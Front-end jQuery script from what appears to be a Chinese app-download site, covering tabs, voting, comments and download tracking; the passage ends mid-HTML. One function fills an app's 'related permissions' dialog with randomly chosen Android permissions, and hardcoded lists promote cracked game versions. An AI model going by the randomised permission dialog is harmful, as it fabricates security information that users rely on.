    $(".bnt_az").css("background","#ccc");
    $(".bnt_az .az_down").html("<span class='icon az'></span><span>暂未上架</span>")
}


$(document).ready(function() {

    $(".ztgg_rg .bottom .down .ewm").hover(
        function () {
            $(this).addClass("on");
            $(".ztgg_rg .bottom .down_ewm").css("display","block");
        },
        function () {
            $(this).removeClass("on");
            $(".ztgg_rg .bottom .down_ewm").css("display","none");
        }
    );
});
$(function () {
    init_wallpaper();
});



function init_wallpaper() {

    var $wallpaper = $(".lc-wallpaper");

    if ($wallpaper.length == 0) {
        return;
    }

    $wallpaper.find(".beitou-close").click(function () {

        $wallpaper.remove();

        $("body").removeClass("has-wallpaper")

    });

}

function shows(c) {

    $('#test_' + c + '>li').mouseover(function () {

        $(this).siblings().removeClass('last').end().addClass('last');

        var i = $(this).index() + 1;

        $('.' + c).addClass('hide');

        $('.' + c + '_' + i).removeClass('hide');

    });

}

$(function () {
    shows('tab');
    shows('pgyxs');
    shows('pgrjs');
    shows('mainb2_list');
    shows('yx_list');

});
function show_anzhuo(id) {

    if(id=='anzhuo_A')
    {

        document.getElementById('anzhuo_B').style.display="none";

        document.getElementById('anzhuo_A').style.display="block";

        document.getElementById('anzhuo_huan').onclick=function(){

            show_anzhuo('anzhuo_B');

        };

    }

    else if(id=='anzhuo_B')

    {

        document.getElementById('anzhuo_A').style.display="none";

        document.getElementById('anzhuo_B').style.display="block";

        document.getElementById('anzhuo_huan').onclick=function(){

            show_anzhuo('anzhuo_A');

        };

    }

}



//

$(function(){

    $('.b_list ul').each(function(ind,ele) {

        $(this).find('li:first').addClass('hover');

        $(this).find('li:last').css('border-bottom-width',0);

        $(this).find('li').mouseover(

            function(){

                $(ele).find('li').removeClass('hover');

                $(this).addClass('hover');

            })

    });

})

//

$(document).ready(function(){

    $(".mrd_bl").addClass("mrd_blon");

//pageClass

    var pageClass = 1;

    if(pageClass==null){

        var pageClass=0;

    }

    if( pageClass==1){


        $(function(){

            var oPic=$('#scrollPic').find('ul');

            var oImg=oPic.find('li');

            var oLen=oImg.length;

            var oLi=oImg.width();

            var prev=$("#prev");

            var next=$("#next");

            oPic.width(oLen*555);//�����ܳ���

            var iNow=0;

            var iTimer=null;
            if(oLen>4){
                prev.click(function(){

                    if(iNow>0){

                        iNow--;

                    }

                    ClickScroll();

                })

                next.click(function(){

                    if(iNow<2){

                        iNow++

                    }

                    ClickScroll();

                })

            }
            else{next.addClass("mrd_bron"); }



            function ClickScroll(){

                iNow==0? prev.addClass('mrd_blon'):prev.removeClass('mrd_blon');

                iNow==2?next.addClass("mrd_bron"):next.removeClass("mrd_bron");

                oPic.animate({left:-iNow*295})

            }

        })

    }

});


$(function(){

    $('.mrd_pic ul li,.main1 ul li').hover(

        function() {

            $(this).addClass('hover');

        },

        function(){

            $(this).removeClass('hover');

        });

})



//

$(function(){

    $('.pgyx .b_title ul').each(function() {

        $(this).find('li:first').addClass('last');

    });

    $('.pgyx .b_title ul li:last').css('border-left-width',0);

    $('.list_title ul li:first').addClass('dq');

    $('.pgyx_list ul li').each(function() {

        $(this).find('a:last').css('margin-right',0);

    });

    $('.hj_top').hover(

        function(){

            $(this).addClass('hover');

        },

        function(){

            $(this).removeClass('hover');

        })

    $('.yxsp_list_rg').each(function() {

        $('.video_list').hover(

            function(){

                $(this).addClass('hover');

            },

            function(){

                $(this).removeClass('hover');

            })

    });



    $('.yxsp_list_lf').hover(

        function(){

            $(this).addClass('hover');

        },

        function(){

            $(this).removeClass('hover');

        });

    $('.show_l2 ul li').hover(
        function(){
            $(this).addClass('hover');
        },
        function(){
            $(this).removeClass('hover');
        })
    /*$('.ios_box div .tb').hover(
        function(){
            $(this).parent().addClass('hover');
            },
        function(){
            $(this).parent().removeClass('hover');
        })*/

    $('.sjbz_list a:last').css('margin-right',0);

    $('.show_lb dl dd:last').css('border-bottom-width',0);

    $('.jstx_bt ul').each(function() {
        $(this).find('li:last').css('margin-right',0);
    });

    //$('.jstx_bt ul li:last').css('margin-right',0);

    $('.pgyx .b_title').each(function() {

        $(this).find('ul li:last').css('border-left-width',0);

    });
    $('.yx_list ul li:last').css('border-bottom-width',0);

    $(".show_l2 .bnt_az .ewm,.show_l2 .bnt_pc .ewm,.show_l2 .bnt_ios .ewm,.show_l2 .bnt5 .ewm,.ios_box div .tb").hover(

        function () {
            $(".show_l2 .ewm_box").css("display","none");

            $(this).parent().find(".ewm_box").css("display","block");
        },



        function () {

            $(".show_l2 .ewm_box").css("display","none");

            $(this).parent().find(".show_l2 .ewm_box").css("display","none");
        }

    );


    $(document).ready(function(){

        $('#yxjs').click(function(){

            $('.detail_tag ul li').removeClass("dq");

            $(this).addClass("dq");

            $('#glbox,.show_lb,#yxzts,.game_tj').hide();

            $('#arc_yxjs,.module-cont,.show_pl,.game_tjs').show();

        });

        $('#yxjt').click(function(){

            $('.detail_tag ul li').removeClass("dq");

            $(this).addClass("dq");
            $('#arc_yxjs,#glbox,.show_lb,#yxzts,.game_tj').hide();

            $('.module-cont,.show_pl,.game_tjs').show();


            $(".show_r").addClass("minh");

        });

        $('#yxgl').click(function(){

            $('.detail_tag ul li').removeClass("dq");

            $(this).addClass("dq");
            $('#arc_yxjs,.module-cont,.show_lb,#yxzts,.game_tj').hide();

            $('#glbox,.show_pl,.game_tjs').show();


        });

        $('#yxlb').click(function(){

            $('.detail_tag ul li').removeClass("dq");

            $(this).addClass("dq");

            $('#glbox,#arc_yxjs,.module-cont,#yxzts,.game_tj').hide();

            $('.show_pl,.game_tjs,.show_lb').show();

        });

        /*
        $('#wypl').click(function(){

                    $('.detail_tag ul li').removeClass("dq");

                    $(this).addClass("dq");


                    $('.show_pl,.game_tj').show();
                    $('#glbox,#arc_yxjs,.module-cont,.show_lb,#yxzts,.game_tjs').hide();

                });
        */

        $('#yxzt').click(function(){

            $('.detail_tag ul li').removeClass("dq");

            $(this).addClass("dq");

            $('#yxzts,.game_tj').show();

            $('#arc_yxjs,.module-cont,#glbox,.show_lb,.game_tjs').hide();

        });

        $('#jstx1').click(function(){

            $('.list_title ul li').removeClass("dq");

            $(this).addClass("dq");

            $('#jstxs2,#jstxs3').hide();

            $('#jstxs1').show();

        });

        $('#jstx2').click(function(){

            $('.list_title ul li').removeClass("dq");

            $(this).addClass("dq");

            $('#jstxs1,#jstxs3').hide();

            $('#jstxs2').show();

        });

        $('#jstx3').click(function(){

            $('.list_title ul li').removeClass("dq");

            $(this).addClass("dq");

            $('#jstxs3').show();

            $('#jstxs1,#jstxs2').hide();

        });
    });

    $(function() {

        var zh=document.documentElement.clientHeight,
            h1=$('.head').height(),
            h2=$('.location').height(),
            h3=$('.detail_tag').height(),
            h4=$('.gg_box').height(),
            h5=$('.more_btn').height(),
            h6=$('.top_box').height(),
            dcd=h1+h2+h3+h4+h5+h6;

        if ($('#j_app_desc').get(0)) {

            var descElem = $('#j_app_desc'),

                descHeight = descElem.height(),

                descBtn = $('#j_app_desc_btn'),

                minHeight = zh-dcd;



            if (descHeight > minHeight) {

                //descElem.css('height', minHeight + 'px');

                //descBtn.attr('rel', 0).show();

            }



            else {

                //$("#j_app_desc_btn").css("display", "none");

            }



            descBtn.click(function() {

                var rel = $(this).attr('rel');

                if(rel == 0){

                    descElem.css('height', 'auto');

                    descBtn.html('����').attr('rel', 1);

                    $("#j_app_desc_btn").addClass("bbj");

                }

                else{

                    descElem.css('height', minHeight+'px');

                    descBtn.html('����').attr('rel', 0);

                    $("#j_app_desc_btn").removeClass("bbj");

                }

            });

        }





    });



})

$(document).ready(function(){

    $(function(){

        var sst=$(".snopshot");

        if(sst.length==1){

            sst.css({"position":"relative","text-align":"center"}).find("img").css({"max-width":"450px","max-height":"600px"}).next(".elementOverlay").hide();

            $(".snap-shot-btn").hide();

        }else if(sst.length==2){

            sst.css({"position":"relative","float":"left","margin-left":"15px"}).find("img").css({"max-width":"360px","max-height":"550px"}).next(".elementOverlay").hide();

            $(".snap-shot-btn").hide();

            sst.parent(".snapShotCont").css({"max-width":"765px","margin": "0 auto"});

        }else{

            sst.find("img").css({"max-width":"400px","max-height":"600px"});

            //2 3
            var conImage = $('.snopshot').find("img");
            if(conImage.length>0){
                var firstImg = conImage[0],
                    preImg = new Image();
                preImg.src = firstImg.getAttribute("src");
                preImg.onload = function(){
                    var imgWidth = $('#snopshot1 img').width();
                    var imgHeight =$('#snopshot1 img').height();
                    var snapShotWrap = new posterTvGrid(
                        'snapShotWrap',
                        {
                            imgHeight : imgHeight,
                            imgWidth : imgWidth,
                            imgP : parseInt(imgWidth/1.2)
                        }
                    );
                }
            }
        }



    })

});


$(document).ready(function() {

    $(function(){

        if($("#glbox").height() < 925){

            $("#more-intro").hide();

        }else{

            $("#soft-intro-wrap").css({"height":"882px","overflow":"hidden"});

        }

        $("#more-intro-btn").toggle(function(){

            $(this).html("������");

            $("#soft-intro-wrap").css({"height":"auto","overflow":"visible"});

            $("#more-intro").addClass("changebj");

        },function(){

            $(this).html("������");

            $("#soft-intro-wrap").css({"height":"882px","overflow":"hidden"});

            $("#more-intro").removeClass("changebj");

        });

    })

});

$(function(){

    $('.yxpx_list ul li').hover(

        function(){

            $(this).addClass('hover');

        },

        function(){

            $(this).removeClass('hover');

        })

})


$(function(){

    var tp;

    $('.tab ul li a,.mainl1_top ul li a,.pgyx_list ul li a,.game_tj ul li,.jstx_bt ul li,.jptj_list ul li').hover(

        function(){

            $(this).addClass('hover');

            tp=$(this).find('em').html();

            $(this).find('em').html('立即下载');

        },

        function(){

            $(this).removeClass('hover');

            $(this).find('em').html(tp);

        })
})

//

$(function(){
    $('.yx_list').each(function(ind, ele) {
        $(this).find('ul li:first').addClass('hover');
        $(this).find('ul li').hover(function() {
            $(ele).find('ul li').removeClass('hover');
            $(this).addClass('hover');
        });
    });
})

$(function (){
    $(function () {
        $(window).scroll(function(){
            if ($(window).scrollTop()>600){
                $(".backt").addClass('show');
            }
            else
            {
                $(".backt").removeClass('show');
            }
        });


        $(".backt a").click(function(){
            $('body,html').animate({scrollTop:0},100);
            return false;
        });
    });
});
$(function top(){
    $(function () {
        $(window).scroll(function(){
            if ($(window).scrollTop()>600){
                $(".top_xz_bj").addClass('show');
            }
            else
            {
                $(".top_xz_bj").removeClass('show');
            }
        });

        $(".a_top").click(function(){
            $('body,html').animate({scrollTop:0},100);
            return false;
        });
        if($('.show_l2').length>0){
            var hts=$('.show_l2').offset().top;
        }
        $(".top_xz a.a_xz").click(function(){
            $('body,html').animate({scrollTop:hts},100);
            return false;
        });
    });
});


//
$(function(){
    var portfolioJSON = [
        {"2":"#dddddd"},
        {"2":"#FFDC33"},
        {"2":"#FFFFFF"},
        {"2":"#669900"},
        {"2":"#304B89"}
    ];
    var featuresTimer;
    var hoverTimer;
})

$(function(){
    var games = $("#game_top").html();
    $("#game_bottom").html(games);

})

var btns=$('#yxzts ul li');
for (var i = 0; i < btns.length; i++){
    (function(i){
        btns[i].onclick = function(){
            $('#yxzts ul li').removeClass('dq');
            $('#yxzts ul li').eq(i).addClass('dq');

            $('#yxzts .yxzt_jstx').css({display:'none'});
            $('#yxzts .yxzt_jstx').eq(i).css({display:'block'});
        }
    })(i)
}

function digg(cid,ao){

    var saveid = GetCookie('voteid');

    if (saveid == cid) {
        alert("您已经评价过");
        return false;
    }

    var up = parseInt($("#digg_1").html());

    var down = parseInt($("#digg_2").html());
    if(ao == "a-gree1"){
        up = up+1;
    }else if(ao == "a-gree2"){
        down = down+1;
    }else{
        up = up+1;
    }

    $("#digg_1").html(up);
    $("#digg_2").html(down);

    var Url = "action=29&cid=" + cid + "&type=" + ao;
    var ref = function() {
        if (http_request.readyState == 4) {
            if (http_request.status == 200) {} else {}
        }
    }

    send_request("/ajax.asp", Url, ref, true);

    SetCookie('voteid',cid,1);

    //vote(modelid,id,a);
}

function send_request(url, Temp, ref, tb) {
    http_request = false;
    if (window.XMLHttpRequest) {
        http_request = new XMLHttpRequest();
        if (http_request.overrideMimeType) {
            http_request.overrideMimeType('text/xml')
        }
    } else if (window.ActiveXObject) {
        try {
            http_request = new ActiveXObject("Msxml2.XMLHTTP")
        } catch(e) {
            try {
                http_request = new ActiveXObject("Microsoft.XMLHTTP")
            } catch(e) {}
        }
    }
    if (!http_request) {
        window.alert("不能创建XMLHttpRequest对象实例.");
        return false
    }
    http_request.onreadystatechange = ref;
    http_request.open("Post", url, tb);
    http_request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
    http_request.send(Temp)
}


function GetCookie(c_name)
{
    if (document.cookie.length > 0)
    {
        c_start = document.cookie.indexOf(c_name + "=")
        if (c_start != -1)
        {
            c_start = c_start + c_name.length + 1;
            c_end   = document.cookie.indexOf(";",c_start);
            if (c_end == -1)
            {
                c_end = document.cookie.length;
            }
            return unescape(document.cookie.substring(c_start,c_end));
        }
    }
    return null
}

function SetCookie(c_name,value,expiredays)
{
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + expiredays);
    document.cookie = c_name + "=" +escape(value) + ((expiredays == null) ? "" : ";expires=" + exdate.toGMTString());
}

$az_url = $(".bnt_az a").attr("href");
if($az_url==""){
    var url="action=34"
    $.ajax({type: "POST", url: "/ajax.asp", data: url, success: function(msg){
            $(".bnt_az a").attr("href",msg);
        }});
}

//window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"7","bdPos":"right","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];


$.fn.select = function(){
    var self = this;hideUl();
    return this.each(function(){
        var ul = $(this).find('ul'), li = ul.find('li');
        $(this).click(function(e){if( ul.is(':visible') ){ul.hide();}else{$('[role="select"]').find('ul').hide();ul.show();}e.stopPropagation();})
        li.hover(function(e){$(this).toggleClass('on');e.stopPropagation();})
        li.click(function(e){var val = $(this).text();var dataVal = $(this).attr("value");$(this).parents('[role="select"]').find('input').val(val);$('[role="select"] ul').hide();e.stopPropagation();})})
    function hideUl(){$('body').click(function(){self.find('ul').hide();})}
}

var textarea_val = $(".box-conn textarea").attr("placeholder");
var input_val = $(".inp-in1").attr("placeholder");
$(".box-conn textarea").focus(function(){$(this).attr("placeholder","");});
$(".box-conn textarea").blur(function(){if($(this).val().length<=0){$(this).attr("placeholder",textarea_val);}});
$('.textsize').keyup(function() {n=$('#body').val().length;if (n <= 140){$('#ping-num').text(140-n);}else{var str = $('#body').val();$('#body').val(str.substring(0, 140));}});
jQuery.extend({unselectContents:function(){if(window.getSelection)window.getSelection().removeAllRanges();else if(document.selection)document.selection.empty()}});
jQuery.fn.extend({selectContents:function(){$(this).each(function(i){var node=this;var selection,range,doc,win;if((doc=node.ownerDocument)&&(win=doc.defaultView)&&typeof win.getSelection!='undefined'&&typeof doc.createRange!='undefined'&&(selection=window.getSelection())&&typeof selection.removeAllRanges!='undefined'){range=doc.createRange();range.selectNode(node);if(i==0){selection.removeAllRanges()}selection.addRange(range)}else if(document.body&&typeof document.body.createTextRange!='undefined'&&(range=document.body.createTextRange())){range.moveToElementText(node);range.select()}})},setCaret:function(){var initSetCaret=function(){var textObj=$(this).get(0);textObj.caretPos=document.selection.createRange().duplicate()};$(this).click(initSetCaret).select(initSetCaret).keyup(initSetCaret)},insertAtCaret:function(textFeildValue){var textObj=$(this).get(0);if(document.all&&textObj.createTextRange&&textObj.caretPos){var caretPos=textObj.caretPos;caretPos.text=caretPos.text.charAt(caretPos.text.length-1)==''?textFeildValue+'':textFeildValue}else if(textObj.setSelectionRange){var rangeStart=textObj.selectionStart;var rangeEnd=textObj.selectionEnd;var tempStr1=textObj.value.substring(0,rangeStart);var tempStr2=textObj.value.substring(rangeEnd);textObj.value=tempStr1+textFeildValue+tempStr2;textObj.focus();var len=textFeildValue.length;textObj.setSelectionRange(rangeStart+len,rangeStart+len);textObj.blur()}else{textObj.value+=textFeildValue}}});
$(function(){$('#btn-face').qqFace({id : 'facebox', assign:'body', path:'/face/'});});
(function($){$.fn.qqFace=function(options){var defaults={id:'facebox',path:'face/',assign:'content',tip:'f:'};var option=$.extend(defaults,options);var assign=$('#'+option.assign);var id=option.id;var path=option.path;var tip=option.tip;if(assign.length<=0){return false};$(this).click(function(e){var strFace,labFace;if($('#'+id).length<=0){strFace='<div id="'+id+'" style="position:absolute;display:none;z-index:1000;" class="qqFace"><table border="0" cellspacing="0" cellpadding="0"><tr>';for(var i=1;i<=75;i++){labFace='{'+tip+i+'}';strFace+='<td><img src="'+path+i+'.gif" onclick="$(\'#'+option.assign+'\').setCaret();$(\'#'+option.assign+'\').insertAtCaret(\''+labFace+'\');" /></td>';if(i%15==0)strFace+='</tr><tr>'}strFace+='</tr></table></div>'}$(this).parent().append(strFace);var offset=$(this).position();var top=offset.top+$(this).outerHeight();$('#'+id).css('top',top);$('#'+id).css('left',offset.left);$('#'+id).show();e.stopPropagation()});$(document).click(function(){$('#'+id).hide();$('#'+id).remove()})}})(jQuery);
$(function(){$('#btn-face').qqFace({id : 'facebox', assign:'body', path:'/face/'});});
var isSubmit=false;
function countSubstr(str,substr,isIgnore){var count;var reg="";if(isIgnore==true){reg="/\\"+substr+"/gi"}else{reg="/\\"+substr+"/g"};reg=eval(reg);if(str.match(reg)==null){count=0}else{count=str.match(reg).length}return count}
$('#subComm').click(function() {
    // 防止重复提交
    if (typeof isSubmit !== 'undefined' && isSubmit) return false;
    // --- 1. 原始校验逻辑 (保持不变) ---
    var Content = $.trim($('#body').val());
    if (Content.length < 5 || Content.length > 140) {
        alert('评论的内容不能小于5 大于 140 个字符！');
        $('#body').focus();
        return false;
    }

    var re = /\{.+?\}/g;
    var tmp = $.trim(Content.replace(re, ''));
    if (tmp == '') {
        alert('对不起不能发表纯表情! 感谢您的支持！');
        $('#body').focus();
        return false;
    }

    // 注意：假设 countSubstr 函数在其他地方定义了，这里保留原样
    if (typeof countSubstr === 'function' && countSubstr(Content, '{.+?\}', true) >= 3) {
        alert('评论内容表情不允许超过3个！');
        $('#body').focus();
        return false;
    }

    var UserName = $.trim($('#name').val());
    if (UserName == '') {
        alert('发表评论昵称不能为空！');
        $('#name').focus();
        return false;
    }
    // ---------------------------------
    // 锁定提交状态
    isSubmit = true;
    // --- 2. 新的 AJAX 请求逻辑 (适配 PHP) ---
    $.ajax({
        url: "/comment/publish", // PHP 路由地址
        type: "GET",             // 对应 Route::get
        dataType: "json",        // 预期服务器返回 JSON
        data: {
            // 对应 PHP: $params['soft_id']
            soft_id: $('#ly_id').val(),

            // 对应 PHP: $params['user_name'] (PHP会做 urldecode)
            user_name: encodeURIComponent(UserName),

            // 对应 PHP: $params['content']
            // PHP 逻辑中有 str_replace('%u', '\u'), 说明必须使用 escape 编码
            content: escape(Content)
        },
        success: function(response) {
            // PHP 返回 json('提交成功')，状态码 200 进入这里
            alert('发表评论成功，谢谢！');
            $('#body').val(''); // 清空输入框
        },
        error: function(xhr) {
            // PHP 返回 json($e->getError(), 400) 会进入这里
            var msg = "评论提交失败";
            if(xhr.responseJSON) {
                msg = xhr.responseJSON; // 获取 PHP 返回的具体错误信息
            } else if(xhr.responseText) {
                msg = xhr.responseText;
            }
            alert(msg);
        },
        complete: function() {
            // 解锁，允许再次提交
            isSubmit = false;
        }
    });
});


function downbyid(url){
    //window.open(url);
    var key_io = GetCookie('vspublic');
    var uskey = GetCookie('uskey');
    if(key_io==""|| uskey==""){
        window.open(url);
    }else{
        xazai_url = url+"?key="+key_io+"&uskey="+uskey;
        window.open(xazai_url);
    }
}


function godownload(softid,type)
{
    var cid=softid+'_'+type;
    var saveid = GetCookie('xzqid');
    if (saveid == cid) {

    }else{
        var txt= {
            action:36,
            softid:softid,
            type:type
        }
        $.ajax({type: "POST", url: "/ajax.asp", data: txt, success: function(msg){
            }});
        SetCookie('xzqid',cid,1);
    }
}

/*function tongji(){
    var id = $("#ly_id").val();
    var url="action=6&SoftID="+id
    $.ajax({type: "POST", url: "/ajax.asp", data: url, success: function(msg){

        }});
}
tongji();*/

//var  txt = "<p class='text' onclick='quanxian()'>权限详情</p>";
//$(".show_l3").append(txt);
//pp=1
function quanxian() {
    pp++;
    if(pp>2){
        $(".modal-backdrop").css({display:"block"});
        $(".modal").css({display:"block"})
        return false;
    }
    $("body").append("<div class='modal-backdrop'></div>");
    var a= new Array();
    a[1] ="（基于网络的）粗略位置";
    a[2] ="精准的(GPS)位置";
    a[3] ="获取额外的位置信息提供程序命令";
    a[4] = "查看网络状态";
    a[5] = "查看 Wi-Fi 状态";
    a[6] = "创建蓝牙连接";
    a[7] = "蓝牙管理";
    a[8] = "直接拨打电话号码";
    a[9] = "拍摄照片和视频";
    a[10] = "更改 Wi-Fi 状态";
    a[11] = "完全的互联网访问权限";
    a[12] = "开机或关机";
    a[13] = "控制闪光灯";
    a[14] = "发现已知帐户";
    a[15] = "检索当前运行的应用程序";
    a[16] = "结束后台进程";
    a[17] = "更改您的音频设置";
    a[18] = "装载和卸载文件系统";
    a[19] = "控制近距离通信";
    a[20] = "读取日历活动和机密信息";
    a[21] = "读取联系人数据";
    a[22] = "读取用户定义的词典";
    a[23] = "读取手机状态和身份";
    a[24] = "读取短信或彩信";
    a[25] = "开机时自动启动";
    a[26] = "录音";
    a[27] = "修改/删除 SD 卡中的内容";
    a[28] = "显示系统级警报";
    a[29] = "控制振动器";
    a[30] = "防止手机休眠";
    a[31] = "添加或修改日历活动，并在所有者不知情的情况下向邀请对象发送电子邮件";
    a[32] = "写入用户定义的词典";
    a[33] = "修改全局系统设置";
    var rand = Math.floor(Math.random() * 10) + 20;
    var list = getRandomArrayElements(a,rand);
    var row= "<ul class='second-ul'>";
    for ( var i = 0; i <list.length; i++){
        if(list[i]!= undefined){
            row = row+"<li>"+list[i]+"</li>";
        }
    }
    row = row+"</ul>";
    var rs = "<div class='modal' id='dialog-report' style='display: block;'><div class='modal-header'><a href='#' class='close' onclick='clse()'>×</a><h3 class='dialog-title'>相关权限</h3></div><div class='modal-body'>"+row+"</div></div>"
    $("body").append(rs);

}
function getRandomArrayElements(arr, count) {
    var shuffled = arr.slice(0), i = arr.length, min = i - count, temp, index;
    while (i-- > min) {
        index = Math.floor((i + 1) * Math.random());
        temp = shuffled[index];
        shuffled[index] = shuffled[i];
        shuffled[i] = temp;
    }
    return shuffled.slice(min);
}
function clse() {
    $(".modal-backdrop").css({display:"none"});
    $(".modal").css({display:"none"})
}
var btns=$('.ul-menu7 li');

for (var i = 0; i < btns.length; i++){
    (function(i){
        btns[i].onclick = function(){
            $('.ul-menu7 li').removeClass('on');
            $('.ul-menu7 li').eq(i).addClass('on');

            $('.download-address').css({display:'none'});
            $('.download-address').eq(i).css({display:'block'});
        }
    })(i)
}


//caipp2();
function caipp2(){
    if($("#iscp").length>0){
        type = $("#iscp").attr("iscp");
        if(type==1 || type==3){
            var hideBox = '#anzhuo_A,#anzhuo_B,.yx_list_1 ,.yx_list_2,#game_top,#j_app_desc,.snapShotCont,#zcgs .tit,#zcgs .pic,.location';
            //mgcHide(hideBox);
            $("#anzhuo_A").html('<ul><li><a href="/downinfo/266244.html" target="_blank"><img src="/up/1905/2019525144242.png"><em>会飞的单身狗下载 v1.3 安卓版</em></a></li><li><a href="/downinfo/139131.html" target="_blank"><img src="/up/1905/201952584740.png"><em>谈龙下载 v2.18 安卓版</em></a></li><li><a href="/downinfo/241955.html"><img src="/up/1808/20188714351.png"><em>完美一击手游 v1.1.5 官方版</em></a></li><li><a href="/downinfo/266145.html" target="_blank"><img src="/up/1905/201952581655.png"><em>抛出太阳系游戏 v1.0.1 安卓版</em></a></li><li><a href="/downinfo/248302.html" target="_blank"><img src="/up/1905/201952410290.png"><em>弹性出租车手游 v2.0 安卓版</em></a></li><li><a href="/downinfo/257278.html" target="_blank"><img src="/up/1901/201911994817.jpg"><em>装扮少女下载 v2.0.4 安卓版</em></a></li><li><a href="/downinfo/97856.html" target="_blank"><img src="/up/1905/201952491551.jpg"><em>奇迹暖暖 v6.4.3 安卓版下载</em></a></li><li><a href="/downinfo/265906.html" target="_blank"><img src="/up/1905/201952393932.png"><em>妖姬葵之秘密关系破解版 v1.00.16 安卓版</em></a></li><li><a href="/downinfo/261061.html" target="_blank"><img src="/up/1904/201944141331.png"><em>一直奔向月破解版 V0.7.0.4 安卓版</em></a></li> </ul>')
            $("#anzhuo_B").html('<ul><li><a href="/downinfo/266325.html" target="_blank"><img src="/up/1905/2019527101327.png"><em>国民初行</em></a></li><li><a href="/downinfo/266314.html" target="_blank"><img src="/up/1905/201952794923.png"><em>金球AR地球仪app v1.4.7 安卓版</em></a></li><li><a href="/downinfo/266321.html"><img src="/up/1905/201952794223.png"><em>圈圈大作战免费下载 v4.7.5 安卓版</em></a></li><li><a href="/downinfo/235361.html" target="_blank"><img src="/up/1805/2018528743.jpg"><em>京准通app v2.2.0 安卓版</em></a></li><li><a href="/downinfo/249405.html" target="_blank"><img src="/up/1810/20181019131551.jpg"><em>趣管账app下载 v3.5.1 安卓版</em></a></li><li><a href="/downinfo/260540.html" target="_blank"><img src="/up/1903/201932883816.png"><em>新重庆下载 v2.6.4 安卓客户端</em></a></li><li><a href="/downinfo/256254.html" target="_blank"><img src="/up/1901/20191514820.png"><em>森森之家(Home Of Aquarium) v1.8.5 安卓版</em></a></li><li><a href="/downinfo/243024.html" target="_blank"><img src="/up/1808/2018815131812.png"><em>易写作安卓版 v1.2.3 最新版</em></a></li><li><a href="/downinfo/193742.html" target="_blank"><img src="/up/1703/2017391197.png"><em>肿瘤医生 v5.13 安卓版</em></a></li> </ul>')
            $(".yx_list_1").html('<ul class="clearfix"> <li class="hover"><div class="list_pre"><span>蟑螂模拟器 v1.1 安卓版</span><em class="rank_em list_01">01</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/53619.html" target="_blank"><img src="/up/1806/20186913564.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/53619.html" target="_blank">蟑螂模拟器 v1.1 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz4"></span></p><p class="p_ljxz"><a href="/downinfo/53619.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_01">01</em></div></div></li><li><div class="list_pre"><span>果宝三国破解版下载 v3.3 无限元宝修改版</span><em class="rank_em list_02">02</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/77233.html" target="_blank"><img src="/up/1602/201622083144.jpg"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/77233.html" target="_blank">果宝三国破解版下载 v3.3 无限元宝修改版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/77233.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_02">02</em></div></div></li><li><div class="list_pre"><span>地铁跑酷破解版 v2.48.0 安卓版</span><em class="rank_em list_03">03</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/52021.html" target="_blank"><img src="/up/1605/2016525134627.png" ><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/52021.html" target="_blank">地铁跑酷破解版 v2.48.0 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/52021.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_03">03</em></div></div></li><li><div class="list_pre"><span>天天酷跑明哥破解版 v1.0.24 最新自动版本</span><em class="rank_em list_04">04</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/69691.html" target="_blank"><img src="/up/1804/2018423125522.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/69691.html" target="_blank">天天酷跑明哥破解版 v1.0.24 最新自动版本</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/69691.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_04">04</em></div></div></li><li><div class="list_pre"><span>艾诺迪亚4无限钻石版 v1.2.2 安卓版下载</span><em class="rank_em list_05">05</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/36268.html" target="_blank"><img src="/up/1507/201577154648.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/36268.html" target="_blank">艾诺迪亚4无限钻石版 v1.2.2 安卓版下载</a></p><p class="p_xz">游戏星级：<span class="star starz5"></span></p><p class="p_ljxz"><a href="/downinfo/36268.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_05">05</em></div></div></li><li><div class="list_pre"><span>像素艺术Pixel Art v3.9.2 安卓版</span><em class="rank_em list_06">06</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/87301.html" target="_blank"><img src="/up/1807/201871895727.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/87301.html" target="_blank">像素艺术Pixel Art v3.9.2 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/87301.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_06">06</em></div></div></li><li><div class="list_pre"><span>烧饼修改器 v3.1 安卓版</span><em class="rank_em list_07">07</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/53369.html" target="_blank"><img src="/up/1509/201591155937.jpg"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/53369.html" target="_blank">烧饼修改器 v3.1 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/53369.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_07">07</em></div></div></li><li><div 